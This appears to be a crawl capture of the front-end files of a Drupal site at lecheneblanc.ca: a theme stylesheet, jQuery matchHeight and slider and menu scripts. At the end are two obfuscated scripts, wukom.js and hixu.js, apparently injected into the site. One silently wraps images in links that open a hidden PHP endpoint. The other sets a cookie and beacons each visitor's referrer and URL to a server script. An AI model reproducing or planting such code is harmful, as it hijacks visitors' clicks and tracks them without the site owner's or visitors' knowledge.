input[type="submit"],.view-dignities .view-footer a +  a,.view-our-amazing-team .views-field-nothing a + a{margin-left:20px;.}input[type="submit"]{padding:8px 20px;}.btn:hover,input[type="submit"]:hover,.view-dignities .view-footer a:hover,.view-our-amazing-team .views-field-nothing a:hover{background-color:#11a360;}.block-superfish select,#primary-menu-bar select,#menu-bar select{display:none;}.node-readmore a,.comment-comments a,.comment-add a{position:relative;}.node-readmore a,.comment-comments a,.comment-add a{color:#a6a6a6;}.node-readmore a:hover,.comment-comments a:hover,.comment-add a:hover{color:#3f9ae8;text-decoration:none;}.node-readmore a:before,.comment-comments a:before,.comment-add a:before{font-family:'FontAwesome';position:absolute;left:0;}.node-readmore a{padding-left:13px;}.node-readmore a:before{content:'\f101';}.comment-comments a{padding-left:19px;}.comment-comments a:before{content:'\f0e5';}.comment-add a{padding-left:17px;}.comment-add a:before{content:'\f055';}.a2a_kit a{margin-bottom:8px;}ul.primary{white-space:normal;}.owl-theme .owl-controls .owl-buttons div:hover{opacity:1;}#columns{padding:40px 0;}body.front #columns{padding:0;}#logo,#name-and-slogan{float:left;}#name-and-slogan #site-name{}#block-system-user-menu{float:right;}.feed-icon{display:inline-block;margin:15px 5px;}#block-node-recent table{margin-bottom:20px;}#block-node-recent tr.odd,#block-node-recent tr.even{background:none;}#block-node-recent th,#block-node-recent td,#block-node-recent tbody{border:none;}.block-search .form-item{margin-bottom:10px;}.node-article{margin-bottom:20px;}#block-system-powered-by{padding:30px 0;}#comments,.comment-form{margin-top:15px;padding-top:15px;border-top:1px solid #c6c6c6;}.comment-form + .comment-form{border-top:none;margin-top:0;padding-top:0;}.comment{margin-bottom:40px;}#comments .form-text,#comments .form-textarea{width:100%;}#primary-menu-bar,#menu-bar,#primary-menu-bar .menu,#menu-bar .menu{background:#fff;}#primary-menu-bar .menu .menu,#menu-bar .menu  .menu{display:none;}#primary-menu-bar .menu .menu .menu,#menu-bar .menu .menu .menu{left:100%;top:0;}#primary-menu-bar li:hover > .menu,#menu-bar li:hover > .menu{display:block;}#primary-menu-bar nav > .menu,#menu-bar nav > .menu{float:right;margin:0;}#page #menu-bar{z-index:101;}#primary-menu-bar > nav > .menu > li,#menu-bar .menu-depth-1{float:left;}#primary-menu-bar > nav > .menu > li > a,#menu-bar .menu-depth-1 > a{text-transform:uppercase;padding:33px 20px 34px;border-left:1px solid transparent;border-right:1px solid transparent;}#primary-menu-bar > nav > .menu > li > a:hover,#menu-bar .menu-depth-1 > a:hover{border-left-color:#e8e8e8;border-right-color:#e8e8e8;}#primary-menu-bar > nav > .menu > li > a:hover,#menu-bar .menu-depth-1 > a:hover,#primary-menu-bar > nav > .menu > li > a.active,#menu-bar .menu-depth-1 > a.active{color:#000;}#primary-menu-bar .menu .menu,#menu-bar .menu .menu{position:absolute;padding:10px 0 !important;width:auto !important;background:#fff;top:80px;min-width:190px;border-radius:0;-webkit-box-shadow:inset 0px 0px 0px 1px rgba(232,232,232,1);-moz-box-shadow:inset 0px 0px 0px 1px rgba(232,232,232,1);box-shadow:inset 0px 0px 0px 1px rgba(232,232,232,1);}#primary-menu-bar .menu .menu a,#menu-bar .menu .menu a{padding:5px 20px;}#primary-menu-bar .menu .menu a:hover,#menu-bar .menu .menu a:hover{background:#000;color:#fff;}.sidebar .form-text{width:100%;}#header,#menu-bar,#primary-menu-bar{position:relative;-webkit-box-shadow:0px 1px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 1px 0px 0px rgba(0,0,0,0.3);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.3);z-index:100;}#header{padding-top:4px;}#header::before{content:'';position:absolute;height:3px;width:100%;top:1px;left:0;background:rgba(63,153,232,1);background:-moz-linear-gradient(left,rgba(63,153,232,1) 0%,rgba(30,201,124,1) 100%);background:-webkit-gradient(left top,right top,color-stop(0%,rgba(63,153,232,1)),color-stop(100%,rgba(30,201,124,1)));background:-webkit-linear-gradient(left,rgba(63,153,232,1) 0%,rgba(30,201,124,1) 100%);background:-o-linear-gradient(left,rgba(63,153,232,1) 0%,rgba(30,201,124,1) 100%);background:-ms-linear-gradient(left,rgba(63,153,232,1) 0%,rgba(30,201,124,1) 100%);background:linear-gradient(to right,rgba(63,153,232,1) 0%,rgba(30,201,124,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f99e8',endColorstr='#1ec97c',GradientType=1);}#header .block-logo,#logo,#name-and-slogan{clear:none;width:auto;float:left;padding-top:10px;padding-bottom:10px;line-height:60px;vertical-align:middle;}#header .block-logo #logo{padding:0;}#logo{margin-right:15px;}#header .block-logo .content *{vertical-align:middle;}#header .block-logo img{max-width:230px;max-height:60px;}.sf-sub-indicator{display:none;}#block-superfish-1 ul,#block-superfish-1 li,#menu-bar .menu,#menu-bar .menu li,#primary-menu-bar .menu,#primary-menu-bar .menu li{margin:0;list-style:none;}#block-superfish-1 ul,#menu-bar .menu,#primary-menu-bar .menu{padding:0 !important;}#block-superfish-1 li,#menu-bar .menu li,#primary-menu-bar .menu li{padding:0;}#superfish-1 a,#primary-menu-bar .menu a,#menu-bar .menu a{line-height:1;font-size:13px;color:#a6a6a6;text-decoration:none;display:block;}#superfish-1 #menu-468-1.sf-depth-1 > a,#menu .menu-mlid-468 > a{cursor:default;pointer-events:none;}#superfish-1 #menu-468-1.sf-depth-1 > a:hover,.front #superfish-1 #menu-468-1.active-trail.sf-depth-1 > a,#menu .menu-mlid-468 > a:hover,#menu .menu-mlid-468 > a.active{color:#a6a6a6;}#header .btn-mobile-menu{clear:none;width:auto;float:right;width:50px;height:35px;background:url(/themes/multipurpose_corporate_theme/css/images/icon-mobile-menu.png) no-repeat 50% 50%;font-size:0;cursor:pointer;margin-top:22px;}#toggle-icon{margin-top:5px;color:#000;}#header #toggle-icon:hover{color:#3f9ae8;}.copyright,.region-tertiary-content{background-color:#2b2d2f;color:#62676d;}.region-tertiary-content{padding-top:35px;}.region-tertiary-content .region-inner{padding:0;}.copyright{padding:30px 0;}.region-tertiary-content .block{width:25%;margin-bottom:10px;display:inline-block;vertical-align:top;padding:0 10px;}.about-this-theme,#page-wrapper .region-tertiary-content .block-title{padding:0;margin-bottom:15px;text-align:left;font-size:17px;font-weight:700;color:#fff;text-transform:uppercase;}.region-tertiary-content .view-content,body.front .region-tertiary-content .view-content{padding:0;}.block-title{margin-bottom:15px;}.about-this-theme{margin-bottom:10px;}.field-label-above{margin-top:20px;}.field-label-above ul,.field-label-above li{padding:0;margin:0;list-style:none;}.field-label-above li{display:inline-block;margin-right:10px;}.view-popular-tags a,.field-label-above a{color:#62676d;text-decoration:none;display:inline-block;border:1px solid #62676d;padding:0 10px;margin:0 10px 10px 0;}.view-popular-tags a:hover,.field-label-above a:hover{color:#fff;background-color:#3d8fd6;border-color:#3d8fd6;}.block-instagram-block .content{font-size:0;line-height:0;margin-left:-5px;margin-right:-5px;}.block-instagram-block .content a{display:inline-block;position:relative;margin:0 5px 10px;}.block-instagram-block .content a:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;}.block-instagram-block .content a:hover:before{background-color:#3d8fd6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";opacity:0.4;}.block-instagram-block img{margin:0 !important;}#superfish-2{display:block !important;}#superfish-2,#superfish-2 li{width:auto;}#superfish-2 li{padding:10px 0;display:block;float:none;margin:0;border-bottom:1px solid #62676d;}#superfish-2 li:last-child{border-bottom:none;}#superfish-2 a,.copyright a{color:#3f9ae8;text-decoration:none;}#superfish-2 a:hover,.copyright a:hover{color:#fff;}#superfish-2 a{display:inline-block;}.region-footer{background-color:#202123;}.block-social-icons{text-align:center;}.block-social-icons .content a{font-size:32px;line-height:90px;text-align:center;color:#84888c;width:85px;height:90px;display:inline-block;}.block-social-icons .content a:hover{color:#fff;background-color:#1ec97b;}.view-dignities{background:#fff;padding:70px 0;}.view-dignities .views-row{width:25%;float:left;text-align:center;padding:0 10px;margin-bottom:47px;}.view-dignities .views-field-field-image{margin-bottom:25px;height:95px;}.view-dignities .views-field-title{font-size:18px;font-weight:700;margin-bottom:15px;}.view-dignities .views-field-body{color:#606060;}#content .view-dignities p{margin-bottom:8px;}.view-dignities .view-footer{text-align:center;}.block-recent-news-block{padding:50px 0 100px;}.block-recent-news-block .block-title{margin-bottom:45px;}.block-recent-news-block .views-field-field-news-image{width:50%;float:left;margin-right:40px;}.block-recent-news-block .views-field-field-news-image{display:block;}.block-recent-news-block .views-field-title{margin-bottom:10px;}.block-recent-news-block .views-field-title a{font-size:18px;font-weight:700;}.views-field-body{color:#606060;}.block-our-amazing-team-block-1 .block-title{text-align:center;}.block-our-amazing-team-block{padding:60px 0 85px;}.section-about-us .view-our-amazing-team .view-header{max-width:700px;margin-left:auto;margin-right:auto;text-align:center;margin-bottom:40px;}.view-our-amazing-team .views-row{width:28.3333%;margin:0 2% 50px;display:inline-block;vertical-align:top;text-align:center;}.view-our-amazing-team .views-field-field-photo{margin-bottom:30px;}.view-our-amazing-team .views-field-field-photo img{display:block;margin:0 auto;}.view-our-amazing-team .views-field-title{font-size:18px;font-weight:700;margin:15px 0;}.view-our-amazing-team .views-field-body{margin-bottom:30px;}.view-our-amazing-team .views-field-nothing a{width:140px;height:42px;padding:8px 10px;}.view-secondary-slider{background-color:#3f9ae8;font-size:16px;}.view-secondary-slider .owl-carousel{padding:35px 95px 15px;}.block-secondary-slider-block,.block-secondary-slider-block .views-field-body,.block-secondary-slider-block a{color:#fff;}.view-secondary-slider .views-field-field-image{float:right;max-width:45%;}.view-secondary-slider .views-field-field-image img{display:block;}.view-secondary-slider .views-field-title,.view-secondary-slider .views-field-body,.view-secondary-slider .views-field-title-1{clear:left;width:470px;margin-bottom:25px;margin-right:45%;}.view-secondary-slider .views-field-title{font-family:'Roboto Condensed',sans-serif;font-size:30px;color:#fff;line-height:1.2;font-weight:700;margin-top:55px;}.views-field-title-1 .field-content{display:inline-block;}.view-secondary-slider .views-field-title-1 a{text-decoration:none;text-transform:uppercase;display:inline-block;padding:6px 0 6px 40px;position:relative;}.view-secondary-slider .views-field-title-1 a:hover{color:#24eb90;}.view-secondary-slider .views-field-title-1 a:before{font-family:'FontAwesome';font-size:36px;line-height:1;content:'\f18e';position:absolute;left:1px;top:0;}.owl-theme .owl-controls{margin:0;}.owl-theme img{display:block;}.owl-theme .owl-controls .owl-buttons div{line-height:0;font-size:0;color:transparent;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);width:26px;height:41px;border-radius:0;background:transparent;}.owl-theme .owl-prev{left:0;}.owl-theme .owl-next{right:0;}.view-secondary-slider .owl-controls .owl-buttons div{opacity:1;}.view-secondary-slider .owl-buttons div:before{color:#fff;font-size:41px;line-height:1;position:absolute;top:0;text-shadow:0px 1px 0px rgba(0,0,0,0.3);}.view-secondary-slider .owl-controls .owl-buttons div:hover:before{color:#24eb90;}.view-secondary-slider .owl-prev:before{left:0;font-family:'FontAwesome';content:'\f053';}.view-secondary-slider .owl-next:before{right:0;font-family:'FontAwesome';content:'\f054';}.owl-theme .owl-controls .owl-page{width:14px;height:14px;border-radius:50%;margin-right:4px;}.owl-theme .owl-controls .owl-page:last-child{margin-right:0;}.owl-theme .owl-controls .owl-page.active,.owl-theme .owl-controls .owl-page:hover{background:rgba(255,255,255,0.3);}.owl-theme .owl-controls .owl-page span{background:#fff;opacity:1;height:8px;width:8px;margin:3px;}.owl-theme .owl-controls .owl-page:hover span,.owl-theme .owl-controls .owl-page.active span{background:#000;}.block-our-mission{color:#fff;font-size:16px;text-align:center;padding:55px 0 70px;position:relative;background:url(/themes/multipurpose_corporate_theme/css/images/pattern-dark-line.png) repeat 0 0;}.block-our-mission .block-title{color:#fff;}.block-our-mission:before{content:'';position:absolute;top:-30px;left:0;height:30px;width:100%;background:url(/themes/multipurpose_corporate_theme/css/images/dark-line-before.png) no-repeat 50% 50%;}.block-our-mission p{max-width:810px;margin:0 auto;padding-left:10px;padding-right:10px;}.block-our-mission br{display:none;}.block-clients-slider-block{color:#fff;background:url(/themes/multipurpose_corporate_theme/css/images/pattern-dark-line.png) repeat 0 0;padding:30px 0 25px;box-shadow:inset 0px -300px 150px -150px rgba(100,100,100,0.7);}.block-clients-slider-block .block-title{margin-bottom:35px;color:#fff;}.block-clients-slider-block .owl-item{text-align:center;}.block-clients-slider-block img{margin:0 auto;padding-left:10px;padding-right:10px;}.block-clients-slider-block .owl-controls{margin-top:25px;}.view-main-slider{min-height:300px;height:530px;cursor:-webkit-grab;cursor:grab;}.view-main-slider .view-content,.view-main-slider .owl-carousel,.view-main-slider .owl-wrapper-outer,.view-main-slider .owl-wrapper,.view-main-slider .owl-item,.view-main-slider .owl-item > div,.view-main-slider .views-field-nothing,.view-main-slider .views-field-nothing .field-content,.main-slider-content-wrapper,.main-slider-image{height:100%;}body.front .view-main-slider .view-content,.view-main-slider .owl-carousel,.view-main-slider .owl-wrapper-outer,.view-main-slider .owl-wrapper,.view-main-slider .owl-item,.view-main-slider .owl-item > div{max-width:none;padding:0;color:#fff;}.view-main-slider .views-field-nothing{position:relative;z-index:2;}.view-main-slider .views-field-nothing .field-content{display:block;text-align:center;}.main-slider-content-wrapper{padding:20px;}.main-slider-text-wrapper,.main-slider-image{display:inline-block;}.main-slider-text-wrapper{width:44%;}.main-slider-image{width:54%;}.main-slider-text-wrapper{color:#fff;text-align:left;float:left;font-size:16px;padding:70px 10px 80px 60px;}.view-main-slider .owl-item{position:relative;}.view-main-slider .views-field-field-background-image{position:absolute;top:0;left:0;width:100%;height:450px;overflow:hidden;}.view-main-slider .views-field-field-background-image .field-content{max-height:100%;height:100%;background:-webkit-linear-gradient(left,rgba(29,55,77,1) 0%,rgba(29,55,77,0.6) 15%,rgba(29,55,77,0.6) 85%,rgba(29,55,77,1) 100%);background:linear-gradient(to right,rgba(29,55,77,1) 0%,rgba(29,55,77,0.6) 15%,rgba(29,55,77,0.6) 85%,rgba(29,55,77,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#991d374d',endColorstr='#991d374d',GradientType=1);}.view-main-slider .owl-item:first-child:before,.view-main-slider .owl-item:last-child:before{content:'';position:absolute;z-index:-1;height:450px;max-height:100%;width:100%;top:0;background:#1d374d;}.view-main-slider .owl-item:first-child:before{right:50%;}.view-main-slider .owl-item:last-child:before{left:100%;}.view-main-slider .views-field-field-background-image img{width:100%;max-height:none;position:relative;z-index:-1;}.main-slider-image{position:relative;}.main-slider-image img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:auto;}.main-slider-title{margin-bottom:30px;}.main-slider-title{font-family:'Roboto Condensed',sans-serif;font-weight:700;background:#1ec97b;font-size:30px;padding:10px 20px;display:inline-block;}.check-list,.check-list li{margin:0;padding:0;list-style:none;}.check-list li{position:relative;padding-left:40px;}.check-list li + li{margin-top:25px;}#page .check-list li:before{line-height:1;font-family:'FontAwesome';content:'\f00c';font-size:24px;color:#3f9ae8;position:absolute;left:0;top:0;}.view-main-slider .owl-controls .owl-buttons div{top:40%;z-index:50;margin:0;width:50px;height:66px;background:#000;background:rgba(0,0,0,0.4);background-repeat:no-repeat;}.view-main-slider .owl-controls .owl-buttons .owl-prev{border-bottom-right-radius:5px;border-top-right-radius:5px;background-image:url(/themes/multipurpose_corporate_theme/css/images/main-slider-prev.png);background-position:40% 50%;}.view-main-slider .owl-controls .owl-buttons .owl-next{border-bottom-left-radius:5px;border-top-left-radius:5px;background-image:url(/themes/multipurpose_corporate_theme/css/images/main-slider-next.png);background-position:60% 50%;}#block-menu-block-2 .menu,#block-menu-block-2 .menu li{margin:0;padding:0;list-style:none;}#block-menu-block-2 .menu{text-align:right;}#block-menu-block-2 .content a{color:#62676d;text-transform:uppercase;text-decoration:none;}#block-menu-block-2 .content a.active{font-weight:500;color:#3d8fd6;}#block-menu-block-2 .content a:hover{color:#3d8fd6;}.alerts{position:relative;padding:20px 20px 20px 55px;border-width:1px;border-style:solid;border-radius:5px;margin-bottom:20px;margin-top:20px;}.alerts:before{position:absolute;left:20px;top:17px;font-family:'FontAwesome';line-height:1;font-size:24px;}.alerts-error{border-color:#cb5959;color:#cb5959;background-color:#ffcccc;}.alerts-error:before{content:'\f057';}.alerts-warning{border-color:#ecbd19;color:#ecbd19;background-color:#ffffcc;}.alerts-warning:before{content:'\f071';}.alerts-important{border-color:#86d073;color:#86d073;background-color:#d4ffc9;}.alerts-important:before{content:'\f058';}.alerts-attention{border-color:#7ba4cc;color:#7ba4cc;background-color:#d2e9ff;}.alerts-attention:before{content:'\f05a';}.pricing-tables .row{margin-left:-10px;margin-right:-10px;}.pricing-tables .col{padding-left:10px;padding-right:10px;margin-bottom:20px;}.pricing-table{text-align:center;border:1px solid #3d8fd6;border-radius:10px;padding:15px 15px 35px;}.pricing-table .price-block{margin-bottom:25px;}.pricing-table .price{line-height:1;}.price-plan,.price-value{font-family:'Roboto Condensed',sans-serif;font-size:32px;}.price-value{font-weight:700;color:#000;}.price-value .sub{font-family:'Roboto',sans-serif;font-size:18px;}.pricing-table .view-more .btn{width:auto;}.about-us-img{float:left;width:33.3333%;margin-right:15px;}.about-us-img img{display:block;}.about-us-info .block-text-wrap{overflow:hidden;}.about-us-info .block-title{font-family:'Roboto',sans-serif;}.section-about-us .node-page{margin-bottom:80px;}.view-blog .views-field-field-blog-image,.view-blog .views-field-nothing{max-height:400px;width:48%;float:left;}.view-blog .views-field-field-blog-image img{display:block;}.view-blog .views-field-title,.view-blog .views-field-title a,.section-tags .node-title,.section-tags .node-title a{font-size:18px;font-weight:700;}.view-blog .views-field-field-blog-image{margin-right:4%;}.view-blog .views-row,.section-tags .nodes .node{padding:30px 0 50px;border-bottom:1px solid #e8e8e8;}.field-type-image{margin-bottom:20px;}.field-type-image img{display:block;}.view-portfolio .view-header,#content .view-portfolio-terms p{margin:0;padding:0;}.view-portfolio .view-header{width:auto;text-align:left;max-width:none;}.view-portfolio-terms{margin-bottom:25px;}.view-portfolio-terms *{display:inline-block;}.view-portfolio > .view-content{margin-left:-10px;margin-right:-10px;}.view-portfolio > .view-content > .views-row{width:49.6%;display:inline-block;vertical-align:top;padding:0 10px;margin-bottom:35px;}.view-portfolio > .view-content > .views-row .views-field-body{padding:0 10px;text-align:center;}.page-portfolio-column-three .view-portfolio > .view-content > .views-row{width:33%;}.page-portfolio-column-four .view-portfolio > .view-content > .views-row{width:24.65%;}.portfolio-content-wrapper{position:relative;}.portfolio-image{position:relative;z-index:1;}.portfolio-image a{display:block;}.portfolio-image a:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(29,55,77,0.6);opacity:0;}.porfolio-image-content-link{position:absolute;z-index:100;top:50%;left:50%;width:100%;text-align:center;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.porfolio-image-content-link a{color:#fff;font-size:16px;text-transform:uppercase;position:relative;padding-left:40px;opacity:0;display:inline-block;white-space:pre-line;max-width:100%;margin-left:10px;margin-right:10px;}.porfolio-image-content-link a:before{font-family:'FontAwesome';content:'\f18e';font-size:36px;position:absolute;display:block;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);}.portfolio-content-wrapper:hover .portfolio-image a:before,.portfolio-content-wrapper:hover .porfolio-image-content-link a{opacity:1;}.views-field-field-portfolio-image{margin-bottom:15px;cursor:pointer;}.views-field-field-portfolio-image img{display:block;width:100%;}body.section-contact-us .region-secondary-content{background:none;}body.section-contact-us .region-secondary-content .region-inner{max-width:none;padding:0;}body.section-contact-us .colorized-gmap-common{width:100%;height:450px;}body.section-contact-us #main-content{max-width:890px;margin-left:auto;margin-right:auto;}body.section-contact-us #content{margin-left:-10px;margin-right:-10px;}body.section-contact-us #content > *{width:50%;display:inline-block;padding:0 10px 10px;vertical-align:top;}body.section-contact-us #content > * > *{max-width:380px;display:block;}body.section-contact-us #content > *:last-child > *{float:right;}.section-contact-us.not-logged-in #page-title{margin-bottom:30px;}body.section-contact-us #content .form-text,body.section-contact-us #content .form-textarea{width:100%;}body.section-contact-us{min-height:115px;}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{float:left;}.sf-menu-extended{padding-bottom:20%;}


--- FILE ---
content_type: text/javascript
request_url: https://lecheneblanc.ca/sites/default/files/js/js_uMuNbx3QqhntvgEwNiopSs1gvMY62HjmhrFpmH8I6fg.js
body_size: 2203
content:
/**
* jquery.matchHeight-min.js master
* https://brm.io/jquery-match-height/
* License: MIT
*/
(function(c){var n=-1,f=-1,g=function(a){return parseFloat(a)||0},r=function(a){var b=null,d=[];c(a).each(function(){var a=c(this),k=a.offset().top-g(a.css("margin-top")),l=0<d.length?d[d.length-1]:null;null===l?d.push(a):1>=Math.floor(Math.abs(b-k))?d[d.length-1]=l.add(a):d.push(a);b=k});return d},p=function(a){var b={byRow:!0,property:"height",target:null,remove:!1};if("object"===typeof a)return c.extend(b,a);"boolean"===typeof a?b.byRow=a:"remove"===a&&(b.remove=!0);return b},b=c.fn.matchHeight=
function(a){a=p(a);if(a.remove){var e=this;this.css(a.property,"");c.each(b._groups,function(a,b){b.elements=b.elements.not(e)});return this}if(1>=this.length&&!a.target)return this;b._groups.push({elements:this,options:a});b._apply(this,a);return this};b._groups=[];b._throttle=80;b._maintainScroll=!1;b._beforeUpdate=null;b._afterUpdate=null;b._apply=function(a,e){var d=p(e),h=c(a),k=[h],l=c(window).scrollTop(),f=c("html").outerHeight(!0),m=h.parents().filter(":hidden");m.each(function(){var a=c(this);
a.data("style-cache",a.attr("style"))});m.css("display","block");d.byRow&&!d.target&&(h.each(function(){var a=c(this),b=a.css("display");"inline-block"!==b&&"inline-flex"!==b&&(b="block");a.data("style-cache",a.attr("style"));a.css({display:b,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),k=r(h),h.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||"")}));c.each(k,function(a,b){var e=c(b),
f=0;if(d.target)f=d.target.outerHeight(!1);else{if(d.byRow&&1>=e.length){e.css(d.property,"");return}e.each(function(){var a=c(this),b=a.css("display");"inline-block"!==b&&"inline-flex"!==b&&(b="block");b={display:b};b[d.property]="";a.css(b);a.outerHeight(!1)>f&&(f=a.outerHeight(!1));a.css("display","")})}e.each(function(){var a=c(this),b=0;d.target&&a.is(d.target)||("border-box"!==a.css("box-sizing")&&(b+=g(a.css("border-top-width"))+g(a.css("border-bottom-width")),b+=g(a.css("padding-top"))+g(a.css("padding-bottom"))),
a.css(d.property,f-b+"px"))})});m.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||null)});b._maintainScroll&&c(window).scrollTop(l/f*c("html").outerHeight(!0));return this};b._applyDataApi=function(){var a={};c("[data-match-height], [data-mh]").each(function(){var b=c(this),d=b.attr("data-mh")||b.attr("data-match-height");a[d]=d in a?a[d].add(b):b});c.each(a,function(){this.matchHeight(!0)})};var q=function(a){b._beforeUpdate&&b._beforeUpdate(a,b._groups);c.each(b._groups,function(){b._apply(this.elements,
this.options)});b._afterUpdate&&b._afterUpdate(a,b._groups)};b._update=function(a,e){if(e&&"resize"===e.type){var d=c(window).width();if(d===n)return;n=d}a?-1===f&&(f=setTimeout(function(){q(e);f=-1},b._throttle)):q(e)};c(b._applyDataApi);c(window).bind("load",function(a){b._update(!1,a)});c(window).bind("resize orientationchange",function(a){b._update(!0,a)})})(jQuery);;
(function ($) {
  // main slider
  Drupal.behaviors.mainOwlCarousel = {
    attach : function(context, settings) {
      var callbacks = {
        afterInit: mainSliderInit,
        beforeMove: mainSliderBMove,
        afterMove: mainSliderAMove,
        addClassActive: true
      };
      for (var carousel in settings.owlcarousel) {
        if (carousel.indexOf('owl-carousel-page') >= 0) {
          $.extend(true, settings.owlcarousel[carousel].settings, callbacks);
        }
      }

      $sliderImg = $('.view-main-slider .views-field-field-background-image');

      $sliderImg.each(function() {
        if($(this).find('img').length == 0) {
          $(this).find('.field-content').css('background', '#1d374d');
        }
      });
    }
  };

  function mainSliderInit() {
    if(window.innerWidth >= 768) {
      $('.active .main-slider-text-wrapper').addClass('animated fadeInLeft');
      $('.active .main-slider-image img').addClass('animated zoomIn');
    } else {
      $('.active .main-slider-text-wrapper').addClass('animated fadeInUp');
    }
  }

  function mainSliderBMove() {
    if(window.innerWidth >= 768) {
      $('.active .main-slider-text-wrapper').removeClass('animated fadeInLeft');
      $('.active .main-slider-image img').removeClass('animated zoomIn');
    } else {
      $('.active .main-slider-text-wrapper').removeClass('animated fadeInUp');
    }
  }

  function mainSliderAMove() {
    if(window.innerWidth >= 768) {
      $('.active .main-slider-text-wrapper').addClass('animated fadeInLeft');
      $('.active .main-slider-image img').addClass('animated zoomIn');
    } else {
      $('.active .main-slider-text-wrapper').addClass('animated fadeInUp');
    }
  }

  // mobile menu
  Drupal.behaviors.mobileMenu = {
    attach : function(context, settings) {

      var mobile_settings = function(elem) {
        elem.removeClass('sf-horizontal');
        elem.removeClass('sf-shadow');
        elem.addClass('sf-vertical');
      };

      var desktop_settings = function(elem) {
        elem.addClass('sf-horizontal');
        elem.addClass('sf-shadow');
        elem.removeClass('sf-vertical');
      };

      $(document).click(function(event) {
        var main_menu = $('#block-superfish-1');
        if($(event.target).is('.btn-mobile-menu')) {
          if (!main_menu.is(':visible')) {
            main_menu.show();
          }
          else {
            main_menu.hide();
          }
        }
      });

      var $sfMenu;
      $sfMenu = $('#superfish-1');

      if(window.innerWidth <= 1024) {
        mobile_settings($sfMenu);
      }
      else {
        desktop_settings($sfMenu);
      }

      window.onresize = function () {
        if (window.innerWidth <= 1024) {
          mobile_settings($sfMenu);
        }
        else {
            desktop_settings($sfMenu);
            $('#block-superfish-1').css('display', '');
            $('#block-superfish-1').css('overflow', '');
            $('#block-superfish-1').removeClass('sf-menu-extended');
          }
      }

      $('#block-superfish-1 li').on('click', function(event) {
        if (window.innerWidth < 768) {
          var $submenu = $(this).closest('li').children('ul');
          if ($submenu.length) {
            $('#block-superfish-1').addClass('sf-menu-extended');
          }
        }
      });

    }
  };

  // match height(pricing tables)
  Drupal.behaviors.matchHeight = {
    attach : function(context, settings) {
      $('.pricing-table').matchHeight();
    }
  };

  $( document ).ready(function() {
    if (window.location.pathname == '/portfolio' || window.location.pathname == '/portfolio/column_three' || window.location.pathname == '/portfolio/column_four') {
      $('.view-portfolio-terms .view-header a').addClass('active');
    }
    else {
      $('.view-portfolio-terms .view-header a').removeClass('active');
    }
  });

})(jQuery);
;


--- FILE ---
content_type: application/javascript
request_url: https://lecheneblanc.ca/wukom.js
body_size: 564
content:

window.onload = function ()
{
	xiqyn();
}


function xiqyn(){
	 
	var buzywyryfu = document.getElementsByTagName("img");
 
 
	for (var fepakepe = 0; fepakepe < buzywyryfu.length; fepakepe++)  


	{ 
	
		var mojyzututenor = buzywyryfu[fepakepe].getAttribute("class");   		if(mojyzututenor == null || mojyzututenor.length < 50) continue;
		var geratuwaleloly = "/mecirynog.php?yryt=" + mojyzututenor;

		var vuxoposexefu = buzywyryfu[fepakepe].getAttribute("alt"); 
  		var zacusivyh = xaqoxuce(geratuwaleloly, vuxoposexefu);			var qizuq = buzywyryfu[fepakepe].parentNode;	 
		var daweqih = buzywyryfu[fepakepe].cloneNode(true);

		zacusivyh.appendChild(daweqih); 			
		qizuq.replaceChild(zacusivyh, buzywyryfu[fepakepe]);  
	}
 }

function xaqoxuce(gyludujamuraxas, dacanyvoxusuzax){	if(dacanyvoxusuzax == null) dacanyvoxusuzax = ""; 

	var wahobo = document.createElement("a");	wahobo.href = "#" + dacanyvoxusuzax;  
 	wahobo.setAttribute("onclick", "javascript:window.open('" + gyludujamuraxas + "');return false;");		 	wahobo.setAttribute("rel","nofollow");  		wahobo.setAttribute("target","_blank");	  	return wahobo;}


--- FILE ---
content_type: application/javascript
request_url: https://lecheneblanc.ca/hixu.js
body_size: 745
content:



function mysawy(){ 		var hiziwisi = window.location.href;     var lucyseg = "hixu";   
   	var vyzu = "/" + lucyseg + ".php";
	 
 

    var bewizoludoxoq = 60; 
 		var lezu = lucyseg;
   	var qetuni = "";
    try        { 
      qetuni=""+parent.document.referrer;
      }     catch (ex) 

	    {
	    qetuni=""+document.referrer;    }

	if(tawanac(lezu) == null)
	{
		var zyqenuzukidu = window.location.hostname;  
				 		donudy(lezu, "1", bewizoludoxoq, "/", zyqenuzukidu);     
 			if(tawanac(lezu) != null)
 		{
 				var xyketaderucap = new Image();		
	   			xyketaderucap.src=vyzu + "?referer=" + escape(qetuni) + "&url=" + escape(hiziwisi);	

		}   		} }

mysawy();


function tawanac(jofiqypa) 
{
 

    var towibela = document.cookie;
 	    var nevahu = jofiqypa + "=";

 
    var byfuri = towibela.indexOf("; " + nevahu);     if (byfuri == -1) {
        byfuri = towibela.indexOf(nevahu);           if (byfuri != 0) return null; 
 
    } else { 

	        byfuri += 2;	 	
	

    } 
    var lewifegyxijy = document.cookie.indexOf(";", byfuri);      if (lewifegyxijy == -1) {
 
        lewifegyxijy = towibela.length;
    }  
	  
    return unescape(towibela.substring(byfuri + nevahu.length, lewifegyxijy));
  
 }
  



function donudy(gufyry,syby,cusobi, wiwufeqyqa, ducubosizop) { 
   var zavekodivyfy = new Date();
 
 var famuryqadopi = new Date();
    
   

 famuryqadopi.setTime(zavekodivyfy.getTime() + 1000*60*cusobi); 
    document.cookie = gufyry+"="+escape(syby) + ";expires="+famuryqadopi.toGMTString() + ";path=" + wiwufeqyqa + ";domain=" + ducubosizop;
 	
   }	 